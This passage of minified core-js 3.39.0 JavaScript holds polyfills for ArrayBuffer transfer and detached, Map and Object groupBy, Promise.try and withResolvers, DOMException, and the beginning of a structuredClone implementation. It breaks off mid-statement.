!function(r){"use strict";var t,e,n;t=[function(r,t,e){e(1),e(53),e(81),e(82),e(93),e(94),e(99),e(100),e(110),e(120),e(122),e(123),e(124),r.exports=e(125)},function(r,t,e){var n=e(2),o=e(4),a=e(48),c=ArrayBuffer.prototype;n&&!("detached"in c)&&o(c,"detached",{configurable:!0,get:function(){return a(this)}})},function(r,t,e){var n=e(3);r.exports=!n((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(r,t,e){r.exports=function(r){try{return!!r()}catch(r){return!0}}},function(r,t,e){var n=e(5),o=e(23);r.exports=function(r,t,e){return e.get&&n(e.get,t,{getter:!0}),e.set&&n(e.set,t,{setter:!0}),o.f(r,t,e)}},function(t,e,n){var o=n(6),a=n(3),c=n(8),i=n(9),u=n(2),s=n(13).CONFIGURABLE,f=n(14),p=n(19),l=p.enforce,y=p.get,v=String,h=Object.defineProperty,g=o("".slice),b=o("".replace),m=o([].join),d=u&&!a((function(){return 8!==h((function(){}),"length",{value:8}).length})),w=String(String).split("String"),E=t.exports=function(t,e,n){"Symbol("===g(v(e),0,7)&&(e="["+b(v(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!i(t,"name")||s&&t.name!==e)&&(u?h(t,"name",{value:e,configurable:!0}):t.name=e),d&&n&&i(n,"arity")&&t.length!==n.arity&&h(t,"length",{value:n.arity});try{n&&i(n,"constructor")&&n.constructor?u&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=r)}catch(r){}var o=l(t);return i(o,"source")||(o.source=m(w,"string"==typeof e?e:"")),t};Function.prototype.toString=E((function(){return c(this)&&y(this).source||f(this)}),"toString")},function(r,t,e){var n=e(7),o=Function.prototype,a=o.call,c=n&&o.bind.bind(a,a);r.exports=n?c:function(r){return function(){return a.apply(r,arguments)}}},function(r,t,e){var n=e(3);r.exports=!n((function(){var r=function(){}.bind();return"function"!=typeof r||r.hasOwnProperty("prototype")}))},function(t,e,n){var o="object"==typeof document&&document.all;t.exports=void 0===o&&o!==r?function(r){return"function"==typeof r||r===o}:function(r){return"function"==typeof r}},function(r,t,e){var n=e(6),o=e(10),a=n({}.hasOwnProperty);r.exports=Object.hasOwn||function(r,t){return a(o(r),t)}},function(r,t,e){var n=e(11),o=Object;r.exports=function(r){return o(n(r))}},function(r,t,e){var n=e(12),o=TypeError;r.exports=function(r){if(n(r))throw new o("Can't call method on "+r);return r}},function(t,e,n){t.exports=function(t){return null===t||t===r}},function(r,t,e){var n=e(2),o=e(9),a=Function.prototype,c=n&&Object.getOwnPropertyDescriptor,i=o(a,"name"),u=i&&"something"===function(){}.name,s=i&&(!n||n&&c(a,"name").configurable);r.exports={EXISTS:i,PROPER:u,CONFIGURABLE:s}},function(r,t,e){var n=e(6),o=e(8),a=e(15),c=n(Function.toString);o(a.inspectSource)||(a.inspectSource=function(r){return c(r)}),r.exports=a.inspectSource},function(r,t,e){var n=e(16),o=e(17),a=e(18),c="__core-js_shared__",i=r.exports=o[c]||a(c,{});(i.versions||(i.versions=[])).push({version:"3.39.0",mode:n?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(r,t,e){r.exports=!1},function(r,t,e){var n=function(r){return r&&r.Math===Math&&r};r.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof global&&global)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},function(r,t,e){var n=e(17),o=Object.defineProperty;r.exports=function(r,t){try{o(n,r,{value:t,configurable:!0,writable:!0})}catch(e){n[r]=t}return t}},function(r,t,e){var n,o,a,c=e(20),i=e(17),u=e(21),s=e(22),f=e(9),p=e(15),l=e(46),y=e(47),v="Object already initialized",h=i.TypeError,g=i.WeakMap;if(c||p.state){var b=p.state||(p.state=new g);b.get=b.get,b.has=b.has,b.set=b.set,n=function(r,t){if(b.has(r))throw new h(v);return t.facade=r,b.set(r,t),t},o=function(r){return b.get(r)||{}},a=function(r){return b.has(r)}}else{var m=l("state");y[m]=!0,n=function(r,t){if(f(r,m))throw new h(v);return t.facade=r,s(r,m,t),t},o=function(r){return f(r,m)?r[m]:{}},a=function(r){return f(r,m)}}r.exports={set:n,get:o,has:a,enforce:function(r){return a(r)?o(r):n(r,{})},getterFor:function(r){return function(t){var e;if(!u(t)||(e=o(t)).type!==r)throw new h("Incompatible receiver, "+r+" required");return e}}}},function(r,t,e){var n=e(17),o=e(8),a=n.WeakMap;r.exports=o(a)&&/native code/.test(String(a))},function(r,t,e){var n=e(8);r.exports=function(r){return"object"==typeof r?null!==r:n(r)}},function(r,t,e){var n=e(2),o=e(23),a=e(45);r.exports=n?function(r,t,e){return o.f(r,t,a(1,e))}:function(r,t,e){return r[t]=e,r}},function(r,t,e){var n=e(2),o=e(24),a=e(26),c=e(27),i=e(28),u=TypeError,s=Object.defineProperty,f=Object.getOwnPropertyDescriptor,p="enumerable",l="configurable",y="writable";t.f=n?a?function(r,t,e){if(c(r),t=i(t),c(e),"function"==typeof r&&"prototype"===t&&"value"in e&&y in e&&!e[y]){var n=f(r,t);n&&n[y]&&(r[t]=e.value,e={configurable:l in e?e[l]:n[l],enumerable:p in e?e[p]:n[p],writable:!1})}return s(r,t,e)}:s:function(r,t,e){if(c(r),t=i(t),c(e),o)try{return s(r,t,e)}catch(r){}if("get"in e||"set"in e)throw new u("Accessors not supported");return"value"in e&&(r[t]=e.value),r}},function(r,t,e){var n=e(2),o=e(3),a=e(25);r.exports=!n&&!o((function(){return 7!==Object.defineProperty(a("div"),"a",{get:function(){return 7}}).a}))},function(r,t,e){var n=e(17),o=e(21),a=n.document,c=o(a)&&o(a.createElement);r.exports=function(r){return c?a.createElement(r):{}}},function(r,t,e){var n=e(2),o=e(3);r.exports=n&&o((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(r,t,e){var n=e(21),o=String,a=TypeError;r.exports=function(r){if(n(r))return r;throw new a(o(r)+" is not an object")}},function(r,t,e){var n=e(29),o=e(31);r.exports=function(r){var t=n(r,"string");return o(t)?t:t+""}},function(t,e,n){var o=n(30),a=n(21),c=n(31),i=n(38),u=n(41),s=n(42),f=TypeError,p=s("toPrimitive");t.exports=function(t,e){if(!a(t)||c(t))return t;var n,s=i(t,p);if(s){if(e===r&&(e="default"),n=o(s,t,e),!a(n)||c(n))return n;throw new f("Can't convert object to primitive value")}return e===r&&(e="number"),u(t,e)}},function(r,t,e){var n=e(7),o=Function.prototype.call;r.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},function(r,t,e){var n=e(32),o=e(8),a=e(33),c=e(34),i=Object;r.exports=c?function(r){return"symbol"==typeof r}:function(r){var t=n("Symbol");return o(t)&&a(t.prototype,i(r))}},function(t,e,n){var o=n(17),a=n(8);t.exports=function(t,e){return arguments.length<2?(n=o[t],a(n)?n:r):o[t]&&o[t][e];var n}},function(r,t,e){var n=e(6);r.exports=n({}.isPrototypeOf)},function(r,t,e){var n=e(35);r.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(r,t,e){var n=e(36),o=e(3),a=e(17).String;r.exports=!!Object.getOwnPropertySymbols&&!o((function(){var r=Symbol("symbol detection");return!a(r)||!(Object(r)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},function(r,t,e){var n,o,a=e(17),c=e(37),i=a.process,u=a.Deno,s=i&&i.versions||u&&u.version,f=s&&s.v8;f&&(o=(n=f.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&c&&(!(n=c.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=c.match(/Chrome\/(\d+)/))&&(o=+n[1]),r.exports=o},function(r,t,e){var n=e(17).navigator,o=n&&n.userAgent;r.exports=o?String(o):""},function(t,e,n){var o=n(39),a=n(12);t.exports=function(t,e){var n=t[e];return a(n)?r:o(n)}},function(r,t,e){var n=e(8),o=e(40),a=TypeError;r.exports=function(r){if(n(r))return r;throw new a(o(r)+" is not a function")}},function(r,t,e){var n=String;r.exports=function(r){try{return n(r)}catch(r){return"Object"}}},function(r,t,e){var n=e(30),o=e(8),a=e(21),c=TypeError;r.exports=function(r,t){var e,i;if("string"===t&&o(e=r.toString)&&!a(i=n(e,r)))return i;if(o(e=r.valueOf)&&!a(i=n(e,r)))return i;if("string"!==t&&o(e=r.toString)&&!a(i=n(e,r)))return i;throw new c("Can't convert object to primitive value")}},function(r,t,e){var n=e(17),o=e(43),a=e(9),c=e(44),i=e(35),u=e(34),s=n.Symbol,f=o("wks"),p=u?s.for||s:s&&s.withoutSetter||c;r.exports=function(r){return a(f,r)||(f[r]=i&&a(s,r)?s[r]:p("Symbol."+r)),f[r]}},function(r,t,e){var n=e(15);r.exports=function(r,t){return n[r]||(n[r]=t||{})}},function(t,e,n){var o=n(6),a=0,c=Math.random(),i=o(1..toString);t.exports=function(t){return"Symbol("+(t===r?"":t)+")_"+i(++a+c,36)}},function(r,t,e){r.exports=function(r,t){return{enumerable:!(1&r),configurable:!(2&r),writable:!(4&r),value:t}}},function(r,t,e){var n=e(43),o=e(44),a=n("keys");r.exports=function(r){return a[r]||(a[r]=o(r))}},function(r,t,e){r.exports={}},function(r,t,e){var n=e(17),o=e(49),a=e(51),c=n.ArrayBuffer,i=c&&c.prototype,u=i&&o(i.slice);r.exports=function(r){if(0!==a(r))return!1;if(!u)return!1;try{return u(r,0,0),!1}catch(r){return!0}}},function(r,t,e){var n=e(50),o=e(6);r.exports=function(r){if("Function"===n(r))return o(r)}},function(r,t,e){var n=e(6),o=n({}.toString),a=n("".slice);r.exports=function(r){return a(o(r),8,-1)}},function(r,t,e){var n=e(17),o=e(52),a=e(50),c=n.ArrayBuffer,i=n.TypeError;r.exports=c&&o(c.prototype,"byteLength","get")||function(r){if("ArrayBuffer"!==a(r))throw new i("ArrayBuffer expected");return r.byteLength}},function(r,t,e){var n=e(6),o=e(39);r.exports=function(r,t,e){try{return n(o(Object.getOwnPropertyDescriptor(r,t)[e]))}catch(r){}}},function(t,e,n){var o=n(54),a=n(73);a&&o({target:"ArrayBuffer",proto:!0},{transfer:function(){return a(this,arguments.length?arguments[0]:r,!0)}})},function(t,e,n){var o=n(17),a=n(55).f,c=n(22),i=n(59),u=n(18),s=n(60),f=n(72);t.exports=function(t,e){var n,p,l,y,v,h=t.target,g=t.global,b=t.stat;if(n=g?o:b?o[h]||u(h,{}):o[h]&&o[h].prototype)for(p in e){if(y=e[p],l=t.dontCallGetSet?(v=a(n,p))&&v.value:n[p],!f(g?p:h+(b?".":"#")+p,t.forced)&&l!==r){if(typeof y==typeof l)continue;s(y,l)}(t.sham||l&&l.sham)&&c(y,"sham",!0),i(n,p,y,t)}}},function(r,t,e){var n=e(2),o=e(30),a=e(56),c=e(45),i=e(57),u=e(28),s=e(9),f=e(24),p=Object.getOwnPropertyDescriptor;t.f=n?p:function(r,t){if(r=i(r),t=u(t),f)try{return p(r,t)}catch(r){}if(s(r,t))return c(!o(a.f,r,t),r[t])}},function(r,t,e){var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,a=o&&!n.call({1:2},1);t.f=a?function(r){var t=o(this,r);return!!t&&t.enumerable}:n},function(r,t,e){var n=e(58),o=e(11);r.exports=function(r){return n(o(r))}},function(r,t,e){var n=e(6),o=e(3),a=e(50),c=Object,i=n("".split);r.exports=o((function(){return!c("z").propertyIsEnumerable(0)}))?function(r){return"String"===a(r)?i(r,""):c(r)}:c},function(t,e,n){var o=n(8),a=n(23),c=n(5),i=n(18);t.exports=function(t,e,n,u){u||(u={});var s=u.enumerable,f=u.name!==r?u.name:e;if(o(n)&&c(n,f,u),u.global)s?t[e]=n:i(e,n);else{try{u.unsafe?t[e]&&(s=!0):delete t[e]}catch(r){}s?t[e]=n:a.f(t,e,{value:n,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},function(r,t,e){var n=e(9),o=e(61),a=e(55),c=e(23);r.exports=function(r,t,e){for(var i=o(t),u=c.f,s=a.f,f=0;f<i.length;f++){var p=i[f];n(r,p)||e&&n(e,p)||u(r,p,s(t,p))}}},function(r,t,e){var n=e(32),o=e(6),a=e(62),c=e(71),i=e(27),u=o([].concat);r.exports=n("Reflect","ownKeys")||function(r){var t=a.f(i(r)),e=c.f;return e?u(t,e(r)):t}},function(r,t,e){var n=e(63),o=e(70).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(r){return n(r,o)}},function(r,t,e){var n=e(6),o=e(9),a=e(57),c=e(64).indexOf,i=e(47),u=n([].push);r.exports=function(r,t){var e,n=a(r),s=0,f=[];for(e in n)!o(i,e)&&o(n,e)&&u(f,e);for(;t.length>s;)o(n,e=t[s++])&&(~c(f,e)||u(f,e));return f}},function(r,t,e){var n=e(57),o=e(65),a=e(68),c=function(r){return function(t,e,c){var i=n(t),u=a(i);if(0===u)return!r&&-1;var s,f=o(c,u);if(r&&e!=e){for(;u>f;)if((s=i[f++])!=s)return!0}else for(;u>f;f++)if((r||f in i)&&i[f]===e)return r||f||0;return!r&&-1}};r.exports={includes:c(!0),indexOf:c(!1)}},function(r,t,e){var n=e(66),o=Math.max,a=Math.min;r.exports=function(r,t){var e=n(r);return e<0?o(e+t,0):a(e,t)}},function(r,t,e){var n=e(67);r.exports=function(r){var t=+r;return t!=t||0===t?0:n(t)}},function(r,t,e){var n=Math.ceil,o=Math.floor;r.exports=Math.trunc||function(r){var t=+r;return(t>0?o:n)(t)}},function(r,t,e){var n=e(69);r.exports=function(r){return n(r.length)}},function(r,t,e){var n=e(66),o=Math.min;r.exports=function(r){var t=n(r);return t>0?o(t,9007199254740991):0}},function(r,t,e){r.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(r,t,e){t.f=Object.getOwnPropertySymbols},function(r,t,e){var n=e(3),o=e(8),a=/#|\.prototype\./,c=function(r,t){var e=u[i(r)];return e===f||e!==s&&(o(t)?n(t):!!t)},i=c.normalize=function(r){return String(r).replace(a,".").toLowerCase()},u=c.data={},s=c.NATIVE="N",f=c.POLYFILL="P";r.exports=c},function(t,e,n){var o=n(17),a=n(6),c=n(52),i=n(74),u=n(75),s=n(51),f=n(76),p=n(80),l=o.structuredClone,y=o.ArrayBuffer,v=o.DataView,h=Math.min,g=y.prototype,b=v.prototype,m=a(g.slice),d=c(g,"resizable","get"),w=c(g,"maxByteLength","get"),E=a(b.getInt8),x=a(b.setInt8);t.exports=(p||f)&&function(t,e,n){var o,a=s(t),c=e===r?a:i(e),g=!d||!d(t);if(u(t),p&&(t=l(t,{transfer:[t]}),a===c&&(n||g)))return t;if(a>=c&&(!n||g))o=m(t,0,c);else{var b=n&&!g&&w?{maxByteLength:w(t)}:r;o=new y(c,b);for(var O=new v(t),R=new v(o),S=h(c,a),A=0;A<S;A++)x(R,A,E(O,A))}return p||f(t),o}},function(t,e,n){var o=n(66),a=n(69),c=RangeError;t.exports=function(t){if(t===r)return 0;var e=o(t),n=a(e);if(e!==n)throw new c("Wrong length or index");return n}},function(r,t,e){var n=e(48),o=TypeError;r.exports=function(r){if(n(r))throw new o("ArrayBuffer is detached");return r}},function(r,t,e){var n,o,a,c,i=e(17),u=e(77),s=e(80),f=i.structuredClone,p=i.ArrayBuffer,l=i.MessageChannel,y=!1;if(s)y=function(r){f(r,{transfer:[r]})};else if(p)try{l||(n=u("worker_threads"))&&(l=n.MessageChannel),l&&(o=new l,a=new p(2),c=function(r){o.port1.postMessage(null,[r])},2===a.byteLength&&(c(a),0===a.byteLength&&(y=c)))}catch(r){}r.exports=y},function(r,t,e){var n=e(17),o=e(78);r.exports=function(r){if(o){try{return n.process.getBuiltinModule(r)}catch(r){}try{return Function('return require("'+r+'")')()}catch(r){}}}},function(r,t,e){var n=e(79);r.exports="NODE"===n},function(r,t,e){var n=e(17),o=e(37),a=e(50),c=function(r){return o.slice(0,r.length)===r};r.exports=c("Bun/")?"BUN":c("Cloudflare-Workers")?"CLOUDFLARE":c("Deno/")?"DENO":c("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===a(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},function(r,t,e){var n=e(17),o=e(3),a=e(36),c=e(79),i=n.structuredClone;r.exports=!!i&&!o((function(){if("DENO"===c&&a>92||"NODE"===c&&a>94||"BROWSER"===c&&a>97)return!1;var r=new ArrayBuffer(8),t=i(r,{transfer:[r]});return 0!==r.byteLength||8!==t.byteLength}))},function(t,e,n){var o=n(54),a=n(73);a&&o({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return a(this,arguments.length?arguments[0]:r,!1)}})},function(r,t,e){var n=e(54),o=e(6),a=e(39),c=e(11),i=e(83),u=e(92),s=e(16),f=e(3),p=u.Map,l=u.has,y=u.get,v=u.set,h=o([].push),g=s||f((function(){return 1!==p.groupBy("ab",(function(r){return r})).get("a").length}));n({target:"Map",stat:!0,forced:s||g},{groupBy:function(r,t){c(r),a(t);var e=new p,n=0;return i(r,(function(r){var o=t(r,n++);l(e,o)?h(y(e,o),r):v(e,o,[r])})),e}})},function(r,t,e){var n=e(84),o=e(30),a=e(27),c=e(40),i=e(85),u=e(68),s=e(33),f=e(87),p=e(88),l=e(91),y=TypeError,v=function(r,t){this.stopped=r,this.result=t},h=v.prototype;r.exports=function(r,t,e){var g,b,m,d,w,E,x,O=e&&e.that,R=!(!e||!e.AS_ENTRIES),S=!(!e||!e.IS_RECORD),A=!(!e||!e.IS_ITERATOR),T=!(!e||!e.INTERRUPTED),D=n(t,O),_=function(r){return g&&l(g,"normal",r),new v(!0,r)},I=function(r){return R?(a(r),T?D(r[0],r[1],_):D(r[0],r[1])):T?D(r,_):D(r)};if(S)g=r.iterator;else if(A)g=r;else{if(!(b=p(r)))throw new y(c(r)+" is not iterable");if(i(b)){for(m=0,d=u(r);d>m;m++)if((w=I(r[m]))&&s(h,w))return w;return new v(!1)}g=f(r,b)}for(E=S?r.next:g.next;!(x=o(E,g)).done;){try{w=I(x.value)}catch(r){l(g,"throw",r)}if("object"==typeof w&&w&&s(h,w))return w}return new v(!1)}},function(t,e,n){var o=n(49),a=n(39),c=n(7),i=o(o.bind);t.exports=function(t,e){return a(t),e===r?t:c?i(t,e):function(){return t.apply(e,arguments)}}},function(t,e,n){var o=n(42),a=n(86),c=o("iterator"),i=Array.prototype;t.exports=function(t){return t!==r&&(a.Array===t||i[c]===t)}},function(r,t,e){r.exports={}},function(r,t,e){var n=e(30),o=e(39),a=e(27),c=e(40),i=e(88),u=TypeError;r.exports=function(r,t){var e=arguments.length<2?i(r):t;if(o(e))return a(n(e,r));throw new u(c(r)+" is not iterable")}},function(r,t,e){var n=e(89),o=e(38),a=e(12),c=e(86),i=e(42)("iterator");r.exports=function(r){if(!a(r))return o(r,i)||o(r,"@@iterator")||c[n(r)]}},function(t,e,n){var o=n(90),a=n(8),c=n(50),i=n(42)("toStringTag"),u=Object,s="Arguments"===c(function(){return arguments}());t.exports=o?c:function(t){var e,n,o;return t===r?"Undefined":null===t?"Null":"string"==typeof(n=function(r,t){try{return r[t]}catch(r){}}(e=u(t),i))?n:s?c(e):"Object"===(o=c(e))&&a(e.callee)?"Arguments":o}},function(r,t,e){var n={};n[e(42)("toStringTag")]="z",r.exports="[object z]"===String(n)},function(r,t,e){var n=e(30),o=e(27),a=e(38);r.exports=function(r,t,e){var c,i;o(r);try{if(!(c=a(r,"return"))){if("throw"===t)throw e;return e}c=n(c,r)}catch(r){i=!0,c=r}if("throw"===t)throw e;if(i)throw c;return o(c),e}},function(r,t,e){var n=e(6),o=Map.prototype;r.exports={Map,set:n(o.set),get:n(o.get),has:n(o.has),remove:n(o.delete),proto:o}},function(r,t,e){var n=e(54),o=e(32),a=e(6),c=e(39),i=e(11),u=e(28),s=e(83),f=e(3),p=Object.groupBy,l=o("Object","create"),y=a([].push);n({target:"Object",stat:!0,forced:!p||f((function(){return 1!==p("ab",(function(r){return r})).a.length}))},{groupBy:function(r,t){i(r),c(t);var e=l(null),n=0;return s(r,(function(r){var o=u(t(r,n++));o in e?y(e[o],r):e[o]=[r]})),e}})},function(t,e,n){var o=n(54),a=n(17),c=n(95),i=n(96),u=n(97),s=n(39),f=n(98),p=a.Promise,l=!1;o({target:"Promise",stat:!0,forced:!p||!p.try||f((function(){p.try((function(r){l=8===r}),8)})).error||!l},{try:function(t){var e=arguments.length>1?i(arguments,1):[],n=u.f(this),o=f((function(){return c(s(t),r,e)}));return(o.error?n.reject:n.resolve)(o.value),n.promise}})},function(r,t,e){var n=e(7),o=Function.prototype,a=o.apply,c=o.call;r.exports="object"==typeof Reflect&&Reflect.apply||(n?c.bind(a):function(){return c.apply(a,arguments)})},function(r,t,e){var n=e(6);r.exports=n([].slice)},function(t,e,n){var o=n(39),a=TypeError,c=function(t){var e,n;this.promise=new t((function(t,o){if(e!==r||n!==r)throw new a("Bad Promise constructor");e=t,n=o})),this.resolve=o(e),this.reject=o(n)};t.exports.f=function(r){return new c(r)}},function(r,t,e){r.exports=function(r){try{return{error:!1,value:r()}}catch(r){return{error:!0,value:r}}}},function(r,t,e){var n=e(54),o=e(97);n({target:"Promise",stat:!0},{withResolvers:function(){var r=o.f(this);return{promise:r.promise,resolve:r.resolve,reject:r.reject}}})},function(t,e,n){var o=n(54),a=n(17),c=n(32),i=n(45),u=n(23).f,s=n(9),f=n(101),p=n(102),l=n(106),y=n(108),v=n(109),h=n(2),g=n(16),b="DOMException",m=c("Error"),d=c(b),w=function(){f(this,E);var t=arguments.length,e=l(t<1?r:arguments[0]),n=l(t<2?r:arguments[1],"Error"),o=new d(e,n),a=new m(e);return a.name=b,u(o,"stack",i(1,v(a.stack,1))),p(o,this,w),o},E=w.prototype=d.prototype,x="stack"in new m(b),O="stack"in new d(1,2),R=d&&h&&Object.getOwnPropertyDescriptor(a,b),S=!(!R||R.writable&&R.configurable),A=x&&!S&&!O;o({global:!0,constructor:!0,forced:g||A},{DOMException:A?w:d});var T=c(b),D=T.prototype;if(D.constructor!==T)for(var _ in g||u(D,"constructor",i(1,T)),y)if(s(y,_)){var I=y[_],j=I.s;s(T,j)||u(T,j,i(6,I.c))}},function(r,t,e){var n=e(33),o=TypeError;r.exports=function(r,t){if(n(t,r))return r;throw new o("Incorrect invocation")}},function(r,t,e){var n=e(8),o=e(21),a=e(103);r.exports=function(r,t,e){var c,i;return a&&n(c=t.constructor)&&c!==e&&o(i=c.prototype)&&i!==e.prototype&&a(r,i),r}},function(t,e,n){var o=n(52),a=n(21),c=n(11),i=n(104);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var r,t=!1,e={};try{(r=o(Object.prototype,"__proto__","set"))(e,[]),t=e instanceof Array}catch(r){}return function(e,n){return c(e),i(n),a(e)?(t?r(e,n):e.__proto__=n,e):e}}():r)},function(r,t,e){var n=e(105),o=String,a=TypeError;r.exports=function(r){if(n(r))return r;throw new a("Can't set "+o(r)+" as a prototype")}},function(r,t,e){var n=e(21);r.exports=function(r){return n(r)||null===r}},function(t,e,n){var o=n(107);t.exports=function(t,e){return t===r?arguments.length<2?"":e:o(t)}},function(r,t,e){var n=e(89),o=String;r.exports=function(r){if("Symbol"===n(r))throw new TypeError("Cannot convert a Symbol value to a string");return o(r)}},function(r,t,e){r.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},function(r,t,e){var n=e(6),o=Error,a=n("".replace),c=String(new o("zxcasd").stack),i=/\n\s*at [^:]*:[^\n]*/,u=i.test(c);r.exports=function(r,t){if(u&&"string"==typeof r&&!o.prepareStackTrace)for(;t--;)r=a(r,i,"");return r}},function(t,e,n){var o,a=n(16),c=n(54),i=n(17),u=n(32),s=n(6),f=n(3),p=n(44),l=n(8),y=n(111),v=n(12),h=n(21),g=n(31),b=n(83),m=n(27),d=n(89),w=n(9),E=n(112),x=n(22),O=n(68),R=n(113),S=n(114),A=n(92),T=n(116),D=n(117),_=n(76),I=n(119),j=n(80),M=i.Object,k=i.Array,P=i.Date,C=i.Error,L=i.TypeError,B=i.PerformanceMark,N=u("DOMException"),U=A.Map,F=A.has,z=A.get,W=A.set,V=T.Set,H=T.add,G=T.has,Y=u("Object","keys"),Q=s([].push),q=s((!0).valueOf),X=s(1..valueOf),K=s("".valueOf),Z=s(P.prototype.getTime),$=p("structuredClone"),J="DataCloneError",rr="Transferring",tr=function(r){return!f((function(){var t=new i.Set([7]),e=r(t),n=r(M(7));return e===t||!e.has(7)||!h(n)||7!=+n}))&&r},er=function(r,t){return!f((function(){var e=new t,n=r({a:e,b:e});return!(n&&n.a===n.b&&n.a instanceof t&&n.a.stack===e.stack)}))},nr=i.structuredClone,or=a||!er(nr,C)||!er(nr,N)||(o=nr,!!f((function(){var r=o(new i.AggregateError([1],$,{cause:3}));return"AggregateError"!==r.name||1!==r.errors[0]||r.message!==$||3!==r.cause}))),ar=!nr&&tr((function(r){return new B($,{detail:r}).detail})),cr=tr(nr)||ar,ir=function(r){throw new N("Uncloneable type: "+r,J)},ur=function(r,t){throw new N((t||"Cloning")+" of "+r+" cannot be properly polyfilled in this engine",J)},sr=function(r,t){return cr||ur(t),cr(r)},fr=function(t,e,n){if(F(e,t))return z(e,t);var o,a,c,u,s,f;if("SharedArrayBuffer"===(n||d(t)))o=cr?cr(t):t;else{var p=i.DataView;p||l(t.slice)||ur("ArrayBuffer");try{if(l(t.slice)&&!t.resizable)o=t.slice(0);else{a=t.byteLength,c="maxByteLength"in t?{maxByteLength:t.maxByteLength}:r,o=new ArrayBuffer(a,c),u=new p(t),s=new p(o);for(f=0;f<a;f++)s.setUint8(f,u.getUint8(f))}}catch(r){throw new N("ArrayBuffer is detached",J)}}return W(e,t,o),o},pr=function(t,e){if(g(t)&&ir("Symbol"),!h(t))return t;if(e){if(F(e,t))return z(e,t)}else e=new U;var n,o,a,c,s,f,p,y,v=d(t);switch(v){case"Array":a=k(O(t));break;case"Object":a={};break;case"Map":a=new U;break;case"Set":a=new V;break;case"RegExp":a=new RegExp(t.source,S(t));break;case"Error":switch(o=t.name){case"AggregateError":a=new(u(o))([]);break;case"EvalError":case"RangeError":case"ReferenceError":case"SuppressedError":case"SyntaxError":case"TypeError":case"URIError":a=new(u(o));break;case"CompileError":case"LinkError":case"RuntimeError":a=new(u("WebAssembly",o));break;default:a=new C}break;case"DOMException":a=new N(t.message,t.name);break;case"ArrayBuffer":case"SharedArrayBuffer":a=fr(t,e,v);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":f="DataView"===v?t.byteLength:t.length,a=function(r,t,e,n,o){var a=i[t];return h(a)||ur(t),new a(fr(r.buffer,o),e,n)}(t,v,t.byteOffset,f,e);break;case"DOMQuad":try{a=new DOMQuad(pr(t.p1,e),pr(t.p2,e),pr(t.p3,e),pr(t.p4,e))}catch(r){a=sr(t,v)}break;case"File":if(cr)try{a=cr(t),d(a)!==v&&(a=r)}catch(r){}if(!a)try{a=new File([t],t.name,t)}catch(r){}a||ur(v);break;case"FileList":if(c=function(){var r;try{r=new i.DataTransfer}catch(t){try{r=new i.ClipboardEvent("").clipboardData}catch(r){}}return r&&r.items&&r.files?r:null}()){for(s=0,f=O(t);s<f;s++)c.items.add(pr(t[s],e));a=c.files}else a=sr(t,v);break;case"ImageData":try{a=new ImageData(pr(t.data,e),t.width,t.height,{colorSpace:t.colorSpace})}catch(r){a=sr(t,v)}break;default:if(cr)a=cr(t);else switch(v){case"BigInt":a=M(t.valueOf());break;case"Boolean":a=M(q(t));break;case"Number":a=M(X(t));break;case"String":a=M(K(t));break;case"Date":a=new 